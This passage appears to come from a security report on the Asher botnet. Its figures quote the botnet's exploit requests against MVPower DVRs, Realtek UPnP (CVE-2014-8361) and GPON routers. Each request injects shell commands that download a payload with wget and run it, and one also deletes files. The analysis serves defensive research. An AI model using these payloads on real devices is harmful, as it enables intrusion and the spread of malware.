 "GET /shell?cd /tmp; wget http:// /bins/arm; wget http:// /bins/arm5; wge"
"t http:// /bins/arm6; wget http:// /bins/arm7; chmod 777 arm*; ./arm jaw"
"s.arm; ./arm5 jaws.arm5; ./arm6 jaws.arm6; ./arm7 jaws.arm7; rm arm* HTTP/1.1\r\n"
"Connection: keep-alive\r\n"
"Accept-Encoding: gzip, deflate\r\n"
"Accept: /\r\n"
"User-Agent: Atom\r\n"
"\r\n");
Figure 11. Code showing how the Asher botnet scans for DVRs with the MVPower Shell Command
Execution vulnerability
"POST /picsdesc.xml HTTP/1.1\r\n"
"Content-Length: 630\r\n"
"Accept-Encoding: gzip, deflate\r\n"
"SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping\r\n"
"Accept: */*\r\n"
"User-Agent: Hello-World\r\n"
"Connection: keep-alive\r\n"
"\r\n"
"<?xml version=\"1.0\" ?><s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\""
"http://schemas.xmlsoap.org/soap/encoding/\"><s:Body><u:AddPortMapping xmlns:u=\"urn:schemas-upnp-org:service"
":WANIPConnection:1\"><NewRemoteHost></NewRemoteHost><NewExternalPort>47451</NewExternalPort><NewProtocol>TCP"
"</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient>`cd /tmp/; rm -rf *; cd /tmp/; wget"
" http:// /mips -O poo; cd /tmp/; chmod 777 poo; ./poo realtek`</NewInternalClient><NewEnabled>"
"1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseD"
"uration></u:AddPortMapping></s:Body></s:Envelope>\r\n"
"\r\n");
Figure 12. Code showing how the Asher botnet scans for CVE-2014-8361
"POST /GponForm/diag_Form?images/ HTTP/1.1\r\n"
"User-Agent: Hello, World\r\n"
"Accept: */*\r\n"
"Accept-Encoding: gzip, deflate\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n"
"\r\n"
"XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=`busybox+wget+http:// /poo+-O"
"+/tmp/gif;sh+/tmp/gif`&ipv=0");
Figure 13. Code showing how the Asher botnet scans for CVE-2018-10561 and CVE-2018-10562